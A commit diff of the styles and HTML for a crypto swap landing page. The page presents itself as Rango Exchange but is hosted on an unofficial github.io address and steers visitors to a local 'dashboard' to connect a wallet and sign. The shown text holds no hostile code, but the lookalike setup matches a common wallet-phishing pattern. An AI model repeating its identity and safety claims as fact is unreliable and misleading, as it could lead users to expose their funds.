+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 8px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 520;
+}
+
+.nav a:hover {
+  color: var(--accent);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 16px;
+  border: 1px solid var(--line-strong);
+  border-radius: 8px;
+  background: rgba(255, 255, 255, 0.62);
+  color: var(--ink);
+  font-size: 0.92rem;
+  font-weight: 700;
+  box-shadow: 0 10px 30px -24px rgba(17, 19, 22, 0.32);
+}
+
+.ghost:hover {
+  border-color: rgba(37, 99, 235, 0.42);
+  color: var(--accent);
+}
+
+.stage {
+  min-height: 0;
+  height: calc(100dvh - 124px);
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  padding: 18px clamp(18px, 4vw, 44px) 10px;
+  text-align: center;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+h1 {
+  max-width: 11ch;
+  font-size: clamp(3rem, 7vw, 5rem);
+  line-height: 0.98;
+  font-weight: 800;
+}
+
+.sub {
+  max-width: 53ch;
+  margin-top: 18px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.55vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+}
+
+.app-card {
+  width: min(590px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background: rgba(255, 255, 255, 0.88);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: flex;
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  flex: 1 1 0;
+  min-width: 0;
+  padding: 14px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background: var(--surface-soft);
+  text-align: left;
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: 0.74rem;
+  font-weight: 760;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.12rem;
+  font-weight: 800;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(17, 19, 22, 0.08);
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  flex: 0 0 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  transition: color 160ms ease, border-color 160ms ease, transform 160ms ease;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(37, 99, 235, 0.42);
+  transform: translateY(-1px);
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 54px;
+  margin-top: 16px;
+  border-radius: 8px;
+  background: var(--accent);
+  color: #FFFFFF;
+  font-size: 1.06rem;
+  font-weight: 800;
+  box-shadow: 0 18px 34px -24px rgba(37, 99, 235, 0.88);
+  transition: transform 160ms ease, box-shadow 160ms ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  box-shadow: 0 22px 42px -25px rgba(37, 99, 235, 0.95);
+}
+
+.foot {
+  height: 52px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 0 18px 14px;
+  color: var(--faint);
+  font-size: 0.86rem;
+}
+
+@media (max-width: 700px) {
+  .topbar {
+    height: 64px;
+    gap: 12px;
+    padding: 0 16px;
+  }
+
+  .brand span {
+    max-width: 150px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 13px;
+    font-size: 0.88rem;
+  }
+
+  .stage {
+    height: calc(100dvh - 110px);
+    padding: 10px 16px 6px;
+  }
+
+  h1 {
+    max-width: 9ch;
+    font-size: clamp(2.62rem, 13vw, 3.4rem);
+  }
+
+  .sub {
+    max-width: 31ch;
+    margin-top: 14px;
+    font-size: 0.98rem;
+    line-height: 1.45;
+  }
+
+  .app-card {
+    margin-top: 22px;
+    padding: 14px;
+  }
+
+  .route {
+    flex-direction: column;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 12px;
+  }
+
+  .chip {
+    margin-top: 8px;
+    font-size: 1.02rem;
+  }
+
+  .switch {
+    width: 38px;
+    height: 38px;
+    flex-basis: 38px;
+    margin: -2px 0;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 50px;
+    margin-top: 14px;
+  }
+
+  .foot {
+    height: 46px;
+    padding-bottom: 12px;
+  }
+}
+
+@media (max-width: 390px) {
+  .brand {
+    gap: 8px;
+    font-size: 0.94rem;
+  }
+
+  .brand span {
+    max-width: 126px;
+  }
+
+  .ghost {
+    padding: 0 11px;
+  }
+
+  .stage {
+    padding-left: 14px;
+    padding-right: 14px;
+  }
+
+  .sub {
+    max-width: 29ch;
+  }
+}



==== commit 1960f303: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,116 +3,448 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Rango Exchange</title>
-  <meta name="description" content="Rango Exchange finds and routes cross-chain swaps and bridges from your own wallet.">
+  <title>Rango Exchange - Swap Anything Anywhere</title>
+  <meta name="description" content="Rango Exchange routes crypto swaps across chains from one non-custodial app. Compare live routes, keep wallet control, and open the app.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://rango-exchange-page.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F7F4">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Rango Exchange">
-  <meta property="og:description" content="Rango Exchange finds and routes cross-chain swaps and bridges from your own wallet.">
-  <meta property="og:url" content="https://rango-exchange-page.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Rango Exchange">
-  <meta name="twitter:description" content="Rango Exchange finds and routes cross-chain swaps and bridges from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://rango-exchange-page.github.io/#website",
-        "url": "https://rango-exchange-page.github.io/",
-        "name": "Rango Exchange"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://rango-exchange-page.github.io/#app",
-        "name": "Rango Exchange",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://rango-exchange-page.github.io/",
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        }
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://rango-exchange-page.github.io/#organization",
-        "name": "Rango Exchange",
-        "url": "https://rango-exchange-page.github.io/"
-      }
-    ]
-  }
-  </script>
-
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Rango Exchange - Swap Anything Anywhere">
+  <meta property="og:description" content="Swap crypto across chains from a non-custodial route app built for live quotes, wallet control, and clear review before you sign.">
+  <meta property="og:image" content="https://rango-exchange-page.github.io/og-cover.png">
+  <meta property="og:url" content="https://rango-exchange-page.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#5B6CFF; --accent-ink:#434FBC; --accent-soft:rgba(91,108,255,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(91,108,255,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(91,108,255,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(91,108,255,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(91,108,255,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(91,108,255,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(91,108,255,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(91,108,255,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(91,108,255,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(91,108,255,0)} 100%{box-shadow:0 0 0 0 rgba(91,108,255,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="#" aria-label="Rango Exchange home">
-      <img src="favicon.png" width="28" height="28" alt="">
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Rango Exchange</span>
     </a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
-      <a href="https://l2beat.com/interop/summary" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <h1>Rango Exchange</h1>
-    <p class="sub"><strong>Rango Exchange</strong> finds and routes cross-chain swaps and bridges from your own wallet.</p>
-
-    <section class="app-card" aria-label="Cross-chain swap route">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img src="eth.png" width="28" height="28" alt="ETH">
-            <span>ETH</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Switch direction">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img src="usdc.png" width="28" height="28" alt="USDC">
-            <span>USDC</span>
-          </span>
-        </div>
-      </div>
-      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+  <main>
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Cross-Chain Swap</span>
+        <h1>Rango Exchange</h1>
+        <p class="deck">Rango Exchange is a <strong>non-custodial DeFi swap app</strong> for routing crypto across chains without giving up wallet control. Pick the asset, compare the live path, and sign only after the route is clear.</p>
+        <ul class="chips">
+          <li>Non-custodial swaps</li>
+          <li>Cross-chain routing</li>
+          <li>Wallet-native quotes</li>
+          <li>No sign-up</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Swap preview">
+        <div class="card-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, timing and network fees are shown in the app.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Rango Exchange in three steps</h2>
+        <p>Start from the <a class="cite" href="https://rango.exchange/" rel="nofollow noopener noreferrer">official Rango site</a>, connect a wallet, and let the app assemble a route for the token pair you actually want to swap.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect a compatible self-custody wallet. You keep control of keys and approvals instead of depositing funds into an account.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Choose assets &amp; chains</h3>
+          <p>Select the source token, destination asset and networks. Rango Exchange can route same-chain swaps and cross-chain moves through the available liquidity paths in the app.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review &amp; sign</h3>
+          <p>Compare the live quote, route, network costs and expected timing. When the path fits your trade, confirm the transaction directly from your wallet.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Rango Exchange</span>
+        <h2 class="h2">One swap surface for fragmented DeFi</h2>
+        <p>Rango Exchange is built for traders who want the route logic in one place: tokens, chains, bridges, DEX liquidity and wallet signing without bouncing between separate apps.</p>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody stays central</h3>
+          <p>Rango Exchange is wallet-native: you approve and sign from your own <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">self-custody wallet</a>, and the app shows the route before you commit.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Broader chain reach</h3>
+          <p>Swap assets across major ecosystems, including EVM networks, Solana-style fast chains and other supported blockchain families. The <a class="cite" href="https://defillama.com/bridges" rel="nofollow noopener noreferrer">bridge market</a> is fragmented; Rango puts routing decisions in one flow.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Live cost and timing review</h3>
+          <p>Before signing, review the quote, route details and gas exposure. Network fees can shift quickly, so checking a current <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">gas tracker</a> alongside the app helps set expectations.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="faq">
+      <div class="faq">
+        <aside class="faq-aside">
+          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
+          <h2 class="h2">Rango Exchange FAQ</h2>
+          <p>Quick answers for swaps, chain support, timing, costs and safety before you open the app.</p>
+          <a class="primary" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </aside>
+        <div class="faq-list">
+          <div class="qa">
+            <span class="qn">01</span>
+            <h3>What is Rango Exchange?</h3>
+            <p>Rango Exchange is a non-custodial DeFi app for same-chain and cross-chain swaps. It helps route a token swap across supported chains, bridges and DEX liquidity while you stay in control of the wallet.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">02</span>
+            <h3>How do I use Rango Exchange?</h3>
+            <p>Connect your wallet, choose the token you are sending and the asset you want to receive, then review the route, live quote, network fees and estimated time before you sign.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">03</span>
+            <h3>Which chains and assets are supported?</h3>
